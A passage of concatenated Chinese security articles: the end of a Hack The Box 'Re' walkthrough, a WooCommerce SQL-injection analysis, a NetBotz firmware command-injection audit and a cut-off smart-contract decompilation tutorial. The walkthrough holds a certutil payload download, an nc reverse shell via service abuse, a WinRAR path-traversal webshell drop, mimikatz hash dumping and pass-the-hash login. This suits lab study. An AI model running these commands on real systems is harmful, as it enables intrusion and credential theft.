然后用smbclient把生成的msf.ods恶意文件上传到smb

root@kali:~/pentest/Re# smbclient \\10.10.10.144\malware_dropbox

Enter WORKGROUProot's password:

Try "help" to get a list of possible commands.

smb: > put msf.ods

然后稍等片刻,http服务会提示靶机访问shell.exe,然后shell就会弹回来,到此获取到一个flag。

C:UserslukeDesktop>type user.txt

type user.txt

FE4173xxxxxxxxxxxxx0D9F384D3

## Winrar 目录穿越

查看当前用户的Documents目录,可以看到自动处理ods文件的脚本和过滤规则

Directory of C:UserslukeDocuments

06/18/2019 01:05 PM <DIR> .

06/18/2019 01:05 PM <DIR> ..

01/13/2020 09:16 PM <DIR> malware_dropbox

01/13/2020 09:16 PM <DIR> malware_process

01/13/2020 09:16 PM <DIR> ods

06/18/2019 09:30 PM 1,096 ods.yara

06/18/2019 09:33 PM 1,783 process_samples.ps1

03/13/2019 05:47 PM 1,485,312 yara64.exe

3 File(s) 1,488,191 bytes

5 Dir(s) 17,590,632,448 bytes free

ods.yara

基本上把大部分powershell关键字都过滤,上面用来下载执行后门的方式还是比较稳的。

process_samples.ps1

$process_dir = "C:UserslukeDocumentsmalware_process"

$files_to_analyze = "C:UserslukeDocumentsods"

$yara = "C:UserslukeDocumentsyara64.exe"

$rule = "C:UserslukeDocumentsods.yara"

while($true) {

# Get new samples

move C:UserslukeDocumentsmalware_dropbox* $process_dir

# copy each ods to zip file

Get-ChildItem $process_dir -Filter *.ods |

Copy-Item -Destination {$_.fullname -replace ".ods", ".zip"}

Get-ChildItem $process_dir -Filter *.zip | ForEach-Object {

# unzip archive to get access to content

$unzipdir = Join-Path $_.directory $_.Basename

New-Item -Force -ItemType directory -Path $unzipdir | Out-Null

Expand-Archive $_.fullname -Force -ErrorAction SilentlyContinue -DestinationPath $unzipdir

# yara to look for known malware

$yara_out = & $yara -r $rule $unzipdir

$ods_name = $_.fullname -replace ".zip", ".ods"

if ($yara_out.length -gt 0) {

Remove-Item $ods_name

}

}

# if any ods files left, make sure they launch, and then archive:

$files = ls $process_dir*.ods

if ( $files.length -gt 0) {

# launch ods files

Invoke-Item "C:UserslukeDocumentsmalware_process*.ods"

Start-Sleep -s 5

# kill open office, sleep

Stop-Process -Name soffice*

Start-Sleep -s 5

#& 'C:Program Files (x86)WinRARRar.exe' a -ep $process_dirtemp.rar $process_dir*.ods 2>&1 | Out-Null

Compress-Archive -Path "$process_dir*.ods" -DestinationPath "$process_dirtemp.zip"

$hash = (Get-FileHash -Algorithm MD5 $process_dirtemp.zip).hash

# Upstream processing may expect rars. Rename to .rar

Move-Item -Force -Path $process_dirtemp.zip -Destination $files_to_analyze$hash.rar

}

Remove-Item -Recurse -force -Path $process_dir*

Start-Sleep -s 5

}

留意到脚本最后的部分,脚本会把通过检测的ods进行打包,文件名为md5的hash值,压缩格式为rar,看到rar很容易联想到去年爆出的目录穿越漏洞(CVE-2018-20250),具体可以查看以下这篇文章:

<https://research.checkpoint.com/2019/extracting-code-execution-from-winrar/>

然后查看Program

Files目录,靶机没有安装WinRAR,不过发现有PeaZip,这个软件比较陌生,查了一下存在一个命令注入漏洞:<https://www.rapid7.com/db/modules/exploit/multi/fileformat/peazip_command_injection>

但是靶机安装的版本不在影响范围:

VersionInfo : File: C:Program FilesPeaZippeazip.exe

InternalName: PeaZip

OriginalFilename: PeaZip

FileVersion: 6.7.0

FileDescription: PeaZip, file and archive manager

Product: PeaZip

ProductVersion: 6.7.0

Debug: False

Patched: False

PreRelease: False

PrivateBuild: False

SpecialBuild: False

Language: English (United States)

继续检查peazip的目录,发现这个软件同样有`UNACEV2.DLL`,那么理论上Winrar目录穿越的漏洞在这个软件上同样可行。

Directory: C:Program FilesPeaZipresunace

Mode LastWriteTime Length Name

---- ------------- ------ ---- -a---- 9/1/2007 2:56 PM 601 note_install.txt

-a---- 1/15/2010 12:29 PM 1304 peazip-unace-WIN64.iss

-a---- 1/15/2010 12:27 PM 1269 peazip-unace-WINDOWS.iss

-a---- 6/2/2007 9:41 AM 27136 unace.exe

-a---- 8/26/2005 2:50 AM 77312 UNACEV2.DLL

-a---- 3/20/2019 2:12 PM 1565 unins000.dat

-a---- 3/20/2019 2:11 PM 707354 unins000.exe

使用 <https://github.com/WyAtu/CVE-2018-20250> 的脚本生成rar文件。

需要修改代码如下:

# The archive filename you want

rar_filename = "test.rar"

# The evil file you want to run

evil_filename = "shell.exe"

# The decompression path you want, such shown below

target_filename = r"C:C:C:../../../../../../../tmp/kira.exe"

将生成文件放入`C:UserslukeDocumentsods`,注意需要修改文件名为`md5.rar`

certutil.exe -urlcache -split -f http://10.10.14.220:23333/test.rar C:UserslukeDocumentsodsee6ea50adb1d71c85d28d2c56c13e166.rar

然后查看tmp可发现成功写入

Directory: C:tmp

Mode LastWriteTime Length Name

---- ------------- ------ ---- -a---- 2/1/2020 6:54 PM 2109 kira.exe

然后需要思考的是,需要把什么文件写入什么目录,一般的利用思路是将后门程序写入用户的启动项,但是HTB的靶机并不会重启,只会重置,因此这个套路是行不通的。

查看一下写入文件的权限,发现owner是另外一个用户cam,那么猜测执行解压的脚本用户是cam。

get-acl kira.exe|format-list

Path : Microsoft.PowerShell.CoreFileSystem::C:tmpkira.exe

Owner : REcam

Group : RENone

Access : NT AUTHORITYSYSTEM Allow FullControl

BUILTINAdministrators Allow FullControl

BUILTINUsers Allow ReadAndExecute, Synchronize

REcam Allow FullControl

Audit :

Sddl : O:S-1-5-21-311800348-2366743891-1978325779-1002G:S-1-5-21-311800348-2366743891-1978325779-513D:AI(A;ID;FA;;;SY

)(A;ID;FA;;;BA)(A;ID;0x1200a9;;;BU)(A;ID;FA;;;S-1-5-21-311800348-2366743891-1978325779-1002)

回想起有web服务,找一下web的路径看看,发现当前用户是没权限访问,那么cam有可能可以吗?

Directory: C:inetpubwwwroot

Mode LastWriteTime Length Name

---- ------------- ------ ---- d----- 2/1/2020 6:54 PM blog

d----- 3/27/2019 2:10 PM ip

d----- 6/18/2019 10:18 PM re

C:inetpubwwwrootblog

Access is denied.

网上找一个aspx大马,修改一下生成rar的exp

# The archive filename you want

rar_filename = "test.rar"

# The evil file you want to runkira

evil_filename = "kira.aspx"

# The decompression path you want, such shown below

target_filename = r"C:C:C:../../../../../../../inetpub/wwwroot/blog/kira.aspx"

成功获取到一个webshell!

分别把webshell写到`ip`和`re`目录,发现有跟`blog`不同的用户权限,其中`iis apppoolre`可以打开根目录`proj_drop`

PS C:> get-acl proj_drop|format-list

Path : Microsoft.PowerShell.CoreFileSystem::C:proj_drop

Owner : BUILTINAdministrators

Group : RENone

Access : CREATOR OWNER Allow FullControl

NT AUTHORITYSYSTEM Allow FullControl

BUILTINAdministrators Allow FullControl

REcoby Allow Modify, Synchronize

REcam Allow FullControl

IIS APPPOOLre Allow ReadAndExecute, Synchronize

IIS APPPOOLre Allow Write, Synchronize

`proj_drop`这个目录比较可疑,放文件进去同样会消失,有可能延续之前的套路,在里面放入合适的文件,触发特定的漏洞,重新查看题目的博客,看看是否有提示。

简单看了一下,作者自己都未能成功利用漏洞,而且环境中并没有发现开放18001端口,(作者有疑似利用题目收exp的嫌疑[震惊]),需要寻找其他思路。

Active Connections

Proto Local Address Foreign Address State PID

TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4

TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 816

TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4

TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4

TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4

TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 448

TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 960

TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 312

TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1656

TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 584

TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 596

## UsoSvc提权

思路断了,这时候需要执行一些辅助脚本进行检测。这里我使用了`PowerUp.ps1`

<https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerUp/PowerUp.ps1>

powershell -ep bypass

Import-Module .PowerUp.ps1

Invoke-AllChecks

脚本回显提示有服务的权限异常

[*] Checking service permissions...

ServiceName : UsoSvc

Path : C:Windowssystem32svchost.exe -k netsvcs -p

StartName : LocalSystem

AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'

CanRestart : True

通过修改UsoSvc服务的binPath,然后重新启动服务即可执行我们的命令

PS C:> sc.exe stop UsoSvc

PS C:> sc.exe config usosvc binPath="C:WindowsSystem32spooldriverscolornc.exe 10.10.14.220 23336 -e cmd.exe"

PS C:> sc.exe qc usosvc

PS C:> sc.exe start UsoSvc

反弹shell直接拿到system权限,但是最后一步查看`root.txt`竟然无法打开,查看权限

PS C:tmp> get-acl C:UsersAdministratorDesktoproot.txt|format-list

Path : Microsoft.PowerShell.CoreFileSystem::C:UsersAdministratorDesktoproot.txt

Owner : REcoby

Group : RENone

Access : NT AUTHORITYSYSTEM Allow FullControl

BUILTINAdministrators Allow FullControl

REAdministrator Allow FullControl

REcoby Allow FullControl

但是打不开,明明是有权限的

C:Windowssystem32>type C:UsersAdministratorDesktoproot.txt

Access is denied.

用以下命令修改权限后仍然打不开

cacls C:UsersAdministratorDesktoproot.txt /e /p system:f

## mimikatz dump(easy way)

留意到Administrator和coby都可以打开root.txt,何不尝试一下切换到其他用户。上传mimikatz,导出所有用户hash

privilege::debug

token::elevate

lsadump::sam

由于我们是system权限,轻松获取到其他用户的NTLM hash。

User : Administrator

Hash NTLM: caf97bbc4c410103485a3cf950496493

User : coby

Hash NTLM: fa88e03e41fdf7b707979c50d57c06cf

之前查看端口发现,靶机是有开放5985端口,不过有防火墙,所以端口扫描时并没有发现,而winrm是可以通过hash进行登录的。

然后用ew转发winrm的端口到本地

攻击端主机:

./ew_for_linux64 -s lcx_listen -l 5985 -e 23335

靶机:

ew.exe -s lcx_slave -d 10.10.14.220 -e 23335 -f 127.0.0.1 -g 5985

使用coby的hash可以登录并读到root.txt

root@kali:~/pentest/Re# evil-winrm -i 127.0.0.1 -u coby -H fa88e03e41fdf7b707979c50d57c06cf

Evil-WinRM shell v2.1

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:UserscobyDocuments> type C:UsersAdministratorDesktoproot.txt

1B4FB9xxxxxxxxxxxxxxxxxxxx8F7715D

## incognito(very easy way)

为何有权限却读不到flag呢?事后请教了一位外国友人,原来是因为文件被加密(EFS)了,因此即使有权限也是打不开的。使用cipher命令检查root.txt,看到文件被加密了,只有`Administrator`和`coby`可以解密。

PS C:UsersAdministratorDesktop> cipher /c root.txt

Listing C:UsersAdministratorDesktop

New files added to this directory will not be encrypted.

E root.txt

Compatibility Level:

Windows XP/Server 2003

Users who can decrypt:

REAdministrator [Administrator(Administrator@RE)]

Certificate thumbprint: E088 5900 BE20 19BE 6224 E5DE 3D97 E3B4 FD91 C95D

coby(coby@RE)

Certificate thumbprint: 415E E454 C45D 576D 59C9 A0C3 9F87 C010 5A82 87E0

No recovery certificate found.

Key information cannot be retrieved.

The specified file could not be decrypted.

这次使用msf进行,按照之前的步骤获取system之后马上执行之前放进去的后门反弹shell。

`meterpreter`里面`incognito`模块可以进行用户切换,这个方法比用mimikatz还要再简单一点。

meterpreter > load incognito # 用来盗窃目标主机的令牌或是假冒用户

Loading extension incognito...Success.

meterpreter > list_tokens -u # 列出目标主机用户的可用令牌

Delegation Tokens Available

========================================

Font Driver HostUMFD-0

Font Driver HostUMFD-1

IIS APPPOOLip

IIS APPPOOLre

IIS APPPOOLREblog

NT AUTHORITYIUSR

NT AUTHORITYLOCAL SERVICE

NT AUTHORITYNETWORK SERVICE

NT AUTHORITYSYSTEM

REcam

REcoby

REluke

Window ManagerDWM-1

Impersonation Tokens Available

========================================

No tokens available

meterpreter > impersonate_token "RE\coby"

[+] Delegation token available

[+] Successfully impersonated user REcoby

meterpreter > cat c:\users\administrator\desktop\root.txt

1B4FB9xxxxxxxxxxxxxxxxxxx8F7715D

至此渗透完毕

C:tmp>whoami /user

USER INFORMATION

----------------

User Name SID

========= =============================================

recoby S-1-5-21-311800348-2366743891-1978325779-1000

## 总结

这个box的渗透过程还是比较艰辛,获取到的每个用户权限都不是很大,需要理解自动脚本的运行过程和猜测脚本运行效果,即使知道漏洞利用方式还要进一步思考如何利用,即便是到最后拿system权限后,还需一顿操作才最终拿到flag。 | 社区文章 |

**作者:墨云科技VLab Team

原文链接:<https://mp.weixin.qq.com/s/mlLVIVM4bpQbOV8dVXaJSA>**

# **漏洞简述**

WooCommerce 一款基于 WordPress

的开源电子商务插件。时至今日已变成全球最流行的电商系统,它是为使用WordPress的小型或大型在线商人而设计的。该插件于2011年9月27日发布,以其易于安装和定制以及免费的基础产品而迅速流行。WooCommerce在WordPress拥有5百万+的用户量。

# **漏洞分析**

根据官方发布的安全更新通告来看,该漏洞影响了大概90多个版本的插件,然后去官方源码库查看代码提交记录,发现在

woocommerce/tags/5.3.1/packages/woocommerce-blocks/src/StoreApi/Utilities/ProductQueryFilters.php

存在sql注入点,在修复后,会调用

wc_sanitize_taxonomy_name

以及

esc_sql

来防止注入。

根据该文件的路径去反向推一下访问地址,首先全局搜索该逻辑所在的函数名

get_attribute_counts

在哪里进行了调用。

然后打开该文件

wp-content/plugins/woocommerce/packages/woocommerce-blocks/src/StoreApi/Routes/ProductCollectionData.php

发现当前文件中有

get_path()

方法,其所对应的就是接口的访问路径,然后拼接到url中即可,最终该文件的访问地址为:

http://wp.local:8888/wp-json/wc/store/products/collection-data

接着继续找漏洞调用点

get_attribute_counts

在哪里进行了调用,发现在

get_route_response

中对该漏洞函数进行了调用。

根据阅读代码发现,需要给定相对应的请求参数

calculate_attribute_counts

才会进入该判断,根据在

get_collection_params

中对

calculate_attribute_counts

参数的定义,可以直接反推出来访问的地址:

可以看到其接收的参数类型为数组类型,直接在上面反推出来的当前文件访问地址后面加数组访问参数即可给

$request['calculate_attribute_counts']

赋值.

http://wp.local:8888/wp-json/wc/store/products/collection-data?calculate_attribute_counts[][taxonomy]=product_type

接下来就是构造poc了,在对官方修复的文件中的86行进行深入分析,

wp-content/plugins/woocommerce/packages/woocommerce-blocks/src/StoreApi/Utilities/ProductQueryFilters.php

对其调用的

wc_sanitize_taxonomy_name

函数进行查找,全局搜索发现存在的位置为:

wp-content/plugins/woocommerce/includes/wc-formatting-functions.php

其内容为:

/**

* Sanitize taxonomy names. Slug format (no spaces, lowercase).

* Urldecode is used to reverse munging of UTF8 characters.

*

* @param string $taxonomy Taxonomy name.

* @return string

*/

function wc_sanitize_taxonomy_name( $taxonomy ) {

return apply_filters( 'sanitize_taxonomy_name', urldecode( sanitize_title( urldecode( $taxonomy ) ) ), $taxonomy );

}

可以看到其返回的结果的核心是调用

sanitize_title

方法,该方法在官方解释如下,

在返回结果后,并未对结果进行二次处理,在下面直接调用sql语句拼接了进去,

发现其最终导致的问题点,其根本原因是自行封装的函数只调用了

sanitize_title

函数,该函数虽然能过滤一些字符,但是对于最终查询sql语句之前却未调用

esc_sql

函数,从而导致SQL注入。

# **时间线**

* 2021年7月13日WooCommerce接收到漏洞报送

* 2021年7月14日WooCommerce修复该漏洞

* 2021年7月15日WooCommerce官方发布文章通告

* 2021年7月15日VLab实验室监测到漏洞通告

* 2021年7月16日VLab实验室完成该漏洞复现

# **影响版本**

* WooCommerce(3.3-5.5.0)

* WooCommerce Blocks(2.5-5.5.0)

# **修复建议**

登录WordPress后台,将相关插件更新至最新版。

* * * | 社区文章 |

**作者:Murkf0x**

**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!**

**投稿邮箱:[email protected]**

厂商:Schnelder

涉及产品型号:NetBotz 750

固件版本:v5.2.0

#### 一、固件基本信息

* 设备简介:

* NetBotz 750用于从网络机柜到数据中心的性能安全和环保系统监测。从边缘网络到数据中心的监测、感应和环境监控 获取方式:固件可以通过官网直接下载,附件中也包含固件。 固件包文件名:NBRK075x_Build_5.2.0.3061.sedp

* 固件大小:

* 263927026 字节 (251 MiB)

* SHA256:

* E4A38B9ECABA04CDC88368A26C9150DBA7B8A08017F6DC06B4D03FC8F11863A9

* 固件文件分析:

* sedp后缀文件可直接使用zip方式解压即可获得相关系统镜像

#### 二、固件分析

固件包下载到本地后,发现后缀名为`sedp`,尝试解压,发现可以使用zip方式进行解压

`root.img`为文件系统镜像,使用`binwalk` 进行分析 获悉,该固件文件系统为 EXT3 可以直接使用 `binwalk` 解压

`/com` 以及 `/sun` 其中都是 java 的 class 文件 `ext-root` 为文件系统

通过`/etc/issue` 确定系统版本(大多数以linux为核心构建的工控固件系统都可以通过该文件确定系统版本)

Poky 说白了就是使用Yocto Project基于linux构建的一个定制系统。(Yocto Project

是一个开源协作项目,它提供了一些模板、工具和方法来支持面向嵌入式产品的自定义 Linux 系统,不管硬件架构是什么。)

查看 `/netbotz_app` 目录下文件,发现是WEB服务目录

先看一下这个根目录的`/start.sh` 通常来讲这样的启动脚本会告诉我们,应用运行过程中依赖有哪些组件。

我们注意到,netbotz 是一个java 应用,使用的数据库是`postgresql`,然而/opt/

这个目录压根就没有,所以有关这个数据库的配置信息以及数据库文件到底在哪里,是一个问题。继续往下分析

由此我们可以判断出,数据库开放端口以及用户名,但数据库用户名依然无从知晓。继续分析其他文件,由于此时关注点集中在数据库组件上,我们注意到了一个文件

`/upgradedb.sh`,这是一个用于更新数据库的脚本。

用户名和密码被我们找到了。

继续分析`/webapps/se-netbotz_app/`目录下的WEB服务

通常我们在分析java WEB应用时会先查看相关配置文件`/META-INF/META-INF.MF /WEB-INF/web.xml` META-INF

会保存程序入口以及程序版本等相关信息, 每个jar 都会有这个文件夹,里面的 MANIFEST文件 记录这些信息。

web.xml文件是我们开发Web程序的一项很重要的配置项,里面包含了我们各种各样的配置信息,比如欢迎页面,过滤器,监听器,启动加载级别等等。在服务器启动时,第一步便会加载项目的web.xml文件,然后通过其中的各种配置来启动项目。

探查其他,未发现有效信息。转而对该应用进行反编译。Java对包的命名相对来讲比较严格,通常,包的命名中就包含相关应用的信息。比如

包的命名中包含应用的名字`netbotz`,说明该包内所含代码与引用相关,通常来讲,不加后缀的包,为应用主程序。 由于程序未被加密,直接使用 `JD-gui` 加载jar包,找到应用入口类。

在props中也发现了数据库配置信息

并且,在包的命名中,公认的命名方式是

com/org.公司名.项目名.业务名全小写,因此我们可以判断出来jar包中所包含的各项功能的代码范围。当然,如果想要快速的审计某个漏洞的话,还需要关键词搜索,来定位相关demo。

比如说,我们可以尝试搜索一些执行系统命令的关键词

从代码中可以看出,这是一条被拼接出来的系统命令语句,用于操作ssl证书库的更新。其中

大概可以被我们操控(密码需要我们输入吧。目录需要我们指定吧)

从上述代码中可以看得出来,最终被拼接进系统命令的 `passwordStr` 是 从

`password`处获取到,而其中只不过执行了一个方法`==String.valueOf)()==`,这个方法只是一个数据类型转换,其作用是强制把其他数据类型转换成字符串,但这并不会对我们插入想执行的系统命令有所限制,`password`

则是 `changeit`这个字符串执行了 `toCharArray()` 方法得来,但 `toCharArry()`方法只是一个字符串转换成一个

`Character`型的字符数组,并且这里面的字符是原封不动的拿进去的,意思就是说,包含一切字符均转换成相应的字符数组。,也不会对我们的输入进行过滤。所以,只需要我们把这个密码改成一个命令注入语句,就可以实现命令注入。

同理我们找到设备HTTP 代理设置处

这条被拼接的系统命令执行中,`proxyUserPassword`也是我们可以操控的地方

通过上述代码,可以发现,`ProxyUserPassword`除了进行了空值校验外,也并没有进行任何过滤,是直接由`proxyUser + ":" +

proxyPassword + "@"`拼接成

而我们可以设置的用户名和密码,则是通过 ProxyConfig 类实例化得到

也并没有限制,所以我们至少可以通过自定义 username 值 来进行拼接执行命令。

当然,在进行命令注入挖掘过程中,如果没有全局的参数过滤,那基本就是全军覆没了,比如

这里执行的网络参数设置中,deviceName

也没有任何过滤。在相关应用开发过程中,应慎用系统命令执行,尤其是用户可控数据的拼接,如果用户所能控制的数据传入,使其通过恶意构造执行系统命令,后果不堪设想啊。

**PS : 将漏洞反馈厂商后。厂商表示,所传输数据通过Rest_Api

进行处理,是进行了相关参数的过滤。但笔者并没有找到相关证据。厂商也正在对代码进行分析,也欢迎各位同好进行相关分析。**

* * * | 社区文章 |

# 零时科技 | 智能合约安全系列文章之反编译篇

### 前言

近年来,各个大型CTF(Capture The

Flag,中文一般译作夺旗赛,在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式)比赛中都有了区块链攻防的身影,而且基本都是区块链智能合约攻防。本此系列文章我们也以智能合约攻防为中心,来刨析智能合约攻防的要点,包括合约反编译,CTF常见题型及解题思路,相信会给读者带来不一样的收获。由于CTF比赛中的智能合约源代码没有开源,所以就需要从EVM编译后的opcode进行逆向来得到源代码逻辑,之后根据反编译后的源代码编写攻击合约,最终拿到flag。

### 基础

本篇我们主要来讲智能合约opcode逆向,推荐的在线工具为Online Solidity

Decompiler。该网站逆向的优点比较明显,逆向后会得到合约反编译的伪代码和反汇编的字节码,并且会列出合约的所有函数签名(识别到的函数签名会直接给出,未识别到的会给出UNknown),使用方式为下图:

第一种方式是输入智能合约地址,并选择所在网络

第二钟方式是输入智能合约的opcode

逆向后的合约结果有两个,一种是反编译后的伪代码(偏向于逻辑代码,比较好理解),如下图

另一种是反汇编后的字节码(需要学习字节码相关知识,不容易理解)。

本次演示使用的工具有:

Remix(在线编辑器):<https://remix.ethereum.org/>

Metamask(谷歌插件):<https://metamask.io/>

Online Solidity Decompiler(逆向网站):<https://ethervm.io/decompile/>

### 案例一

先来看一份简单的合约反编译,合约代码如下:

pragma solidity ^0.4.0;

contract Data {

uint De;

function set(uint x) public {

De = x;

}

function get() public constant returns (uint) {

return De;

}

}

编译后得到的opcode如下:

606060405260a18060106000396000f360606040526000357c01000000000000000000000000000000000000000000000000000000009004806360fe47b11460435780636d4ce63c14605d57603f565b6002565b34600257605b60048080359060200190919050506082565b005b34600257606c60048050506090565b6040518082815260200191505060405180910390f35b806000600050819055505b50565b60006000600050549050609e565b9056

利用在线逆向工具反编译后(相关伪代码的含义已在代码段中详细标注):

contract Contract {

function main() {

//分配内存空间

memory[0x40:0x60] = 0x60;

//获取data值

var var0 = msg.data[0x00:0x20] / 0x0100000000000000000000000000000000000000000000000000000000;

//判断调用是否和set函数签名匹配,如果匹配,就继续执行

if (var0 != 0x60fe47b1) { goto label_0032; }

label_0043:

//表示不接受msg.value

if (msg.value) {

label_0002:

memory[0x40:0x60] = var0;

//获取data值

var0 = msg.data[0x00:0x20] / 0x0100000000000000000000000000000000000000000000000000000000;

//判断调用是否和set函数签名匹配,如果匹配,就继续执行

// Dispatch table entry for set(uint256)

//这里可得知set传入的参数类型为uint256

if (var0 == 0x60fe47b1) { goto label_0043; }

label_0032:

//判断调用是否和get函数签名匹配,如果匹配,就继续执行

if (var0 != 0x6d4ce63c) { goto label_0002; }

//表示不接受msg.value

if (msg.value) { goto label_0002; }

var var1 = 0x6c;

//这里调用get函数

var1 = func_0090();

var temp0 = memory[0x40:0x60];

memory[temp0:temp0 + 0x20] = var1;

var temp1 = memory[0x40:0x60];

//if语句后有return表示有返回值,前四行代码都是这里的判断条件,这里返回值最终为var1

return memory[temp1:temp1 + (temp0 + 0x20) - temp1];

} else {

var1 = 0x5b;

//在这里传入的参数

var var2 = msg.data[0x04:0x24];

//调用get函数中var2参数

func_0082(var2);

stop();

}

}

//下面定义了两个函数,也就是网站列出的两个函数签名set和get

//这里函数传入一个参数

function func_0082(var arg0) {

//slot[0]=arg0 函数传进来的参数

storage[0x00] = arg0;

}

//全局变量标记: EVM将合约中的全局变量存放在一个叫Storage的键值对虚拟空间,

// 并且对不同的数据类型有对应的组织方法,存放方式为Storage[keccak256(add, 0x00)]。

// storage也可以理解成连续的数组,称为 `slot[]`,每个位置可以存放32字节的数据

//函数未传入参数,但有返回值

function func_0090() returns (var r0) {

//这里比较清楚,将上个函数传入的参数slot[0]的值赋值给var0

var var0 = storage[0x00];

return var0;

//最终返回 var0值

}

}

通过上面的伪代码可以得到两个函数set和get。set函数中,有明显的传参arg0,分析主函数main内容后,可得到该函数不接收以太币,并且传入的参数类型为uint256;get函数中,可明显看出未传入参数,但有返回值,也是不接收以太币,通过storage[0x00]的相关调用可以得到返回值为set函数中传入的参数。最终分析伪代码得到的源码如下:

contract AAA {

uint256 storage;

function set(uint256 a) {

storage = a;

}

function get() returns (uint256 storage) {

return storage;

}

}

相对而言,该合约反编译后的伪代码比较简单,只需要看反编译后的两个函数就可判断出合约逻辑,不过对于逻辑函数较复杂的合约,反编译后的伪代码就需要进一步判断主函数main()中的内容。

### 案例二

简单入门之后,我们直接来分析一道CTF智能合约的反编译代码

合约地址:<https://ropsten.etherscan.io/address/0x93466d15A8706264Aa70edBCb69B7e13394D049f#code>

反编译后得到的合约函数签名及方法参数调用如下:

合约伪代码如下( **相关伪代码的含义已在代码段中详细标注,标注为重点** ):

contract Contract {

function main() {

memory[0x40:0x60] = 0x80;

//判断函数签名是否为4字节

// EVM里对函数的调用都是取`bytes4(keccak256(函数名(参数类型1,参数类型2))`传递的,即对函数签名做keccak256哈希后取前4字节

if (msg.data.length < 0x04) { revert(memory[0x00:0x00]); }

//取函数签名,前四个字节(函数签名四个字节表示为0xffffffff类型)

var var0 = msg.data[0x00:0x20] / 0x0100000000000000000000000000000000000000000000000000000000 & 0xffffffff;

if (var0 == 0x2e1a7d4d) {

// Dispatch table entry for withdraw(uint256)

var var1 = msg.value;

//表示不接受 `msg.value`

if (var1) { revert(memory[0x00:0x00]); }

var1 = 0x00be;

var var2 = msg.data[0x04:0x24];

withdraw(var2);

//stop表示该函数无返回值

stop();

} else if (var0 == 0x66d16cc3) {

// Dispatch table entry for profit()

var1 = msg.value;

if (var1) { revert(memory[0x00:0x00]); }

var1 = 0x00d5;

profit();

stop();

} else if (var0 == 0x8c0320de) {

// Dispatch table entry for payforflag(string,string)

var1 = msg.value;

if (var1) { revert(memory[0x00:0x00]); }

var1 = 0x0184;

var temp0 = msg.data[0x04:0x24] + 0x04;

var temp1 = msg.data[temp0:temp0 + 0x20];

var temp2 = memory[0x40:0x60];

memory[0x40:0x60] = temp2 + (temp1 + 0x1f) / 0x20 * 0x20 + 0x20;

memory[temp2:temp2 + 0x20] = temp1;

memory[temp2 + 0x20:temp2 + 0x20 + temp1] = msg.data[temp0 + 0x20:temp0 + 0x20 + temp1];

var2 = temp2;

var temp3 = msg.data[0x24:0x44] + 0x04;

var temp4 = msg.data[temp3:temp3 + 0x20];

var temp5 = memory[0x40:0x60];

memory[0x40:0x60] = temp5 + (temp4 + 0x1f) / 0x20 * 0x20 + 0x20;

memory[temp5:temp5 + 0x20] = temp4;

memory[temp5 + 0x20:temp5 + 0x20 + temp4] = msg.data[temp3 + 0x20:temp3 + 0x20 + temp4];

var var3 = temp5;

payforflag(var2, var3);

stop();

} else if (var0 == 0x9189fec1) {

// Dispatch table entry for guess(uint256)

var1 = msg.value;

if (var1) { revert(memory[0x00:0x00]); }

var1 = 0x01b1;

var2 = msg.data[0x04:0x24];

guess(var2);

stop();

} else if (var0 == 0xa5e9585f) {

// Dispatch table entry for xxx(uint256)

var1 = msg.value;

if (var1) { revert(memory[0x00:0x00]); }

var1 = 0x01de;

var2 = msg.data[0x04:0x24];

xxx(var2);

stop();

} else if (var0 == 0xa9059cbb) {

// Dispatch table entry for transfer(address,uint256)

var1 = msg.value;

if (var1) { revert(memory[0x00:0x00]); }

var1 = 0x022b;

var2 = msg.data[0x04:0x24] & 0xffffffffffffffffffffffffffffffffffffffff;

var3 = msg.data[0x24:0x44];

transfer(var2, var3);

stop();

} else if (var0 == 0xd41b6db6) {

// Dispatch table entry for level(address)

var1 = msg.value;

if (var1) { revert(memory[0x00:0x00]); }

var1 = 0x026e;

var2 = msg.data[0x04:0x24] & 0xffffffffffffffffffffffffffffffffffffffff;

var2 = level(var2);

var temp6 = memory[0x40:0x60];

memory[temp6:temp6 + 0x20] = var2;

var temp7 = memory[0x40:0x60];

//return表示该函数有返回值

return memory[temp7:temp7 + (temp6 + 0x20) - temp7];

} else if (var0 == 0xe3d670d7) {

// Dispatch table entry for balance(address)

var1 = msg.value;

if (var1) { revert(memory[0x00:0x00]); }

var1 = 0x02c5;

var2 = msg.data[0x04:0x24] & 0xffffffffffffffffffffffffffffffffffffffff;

var2 = balance(var2);

var temp8 = memory[0x40:0x60];

memory[temp8:temp8 + 0x20] = var2;

var temp9 = memory[0x40:0x60];

return memory[temp9:temp9 + (temp8 + 0x20) - temp9];

} else { revert(memory[0x00:0x00]); }

}

function withdraw(var arg0) {

//在函数签名处,已给出该函数传参类型为uint256,判断传入的参数arg0是否等于2,如果为2,则继续执行下面代码,否则退出

if (arg0 != 0x02) { revert(memory[0x00:0x00]); }

memory[0x00:0x20] = msg.sender;

//定义这个msg.sender的第一种类型,可通过balance函数判断出,这里为balance

memory[0x20:0x40] = 0x00;

//等同于require(arg0 <= balance[msg.sender])

if (arg0 > storage[keccak256(memory[0x00:0x40])]) { revert(memory[0x00:0x00]); }

var temp0 = arg0;

var temp1 = memory[0x40:0x60];

//将主要内容提取出来,可表示为address(msg.sender).call.gas(msg.gas).value(temp0 * 0x5af3107a4000)

memory[temp1:temp1 + 0x00] = address(msg.sender).call.gas(msg.gas).value(temp0 * 0x5af3107a4000)(memory[temp1:temp1 + memory[0x40:0x60] - temp1]);

memory[0x00:0x20] = msg.sender;

memory[0x20:0x40] = 0x00;

var temp2 = keccak256(memory[0x00:0x40]);

//可写为storage[temp2] -= temp0, 由之前代码可知temp0=arg0,由前一句的temp2 = keccak256(memory[0x00:0x40]);向上推理可得知这里为msg.sender

storage[temp2] = storage[temp2] - temp0;

}

function profit() {

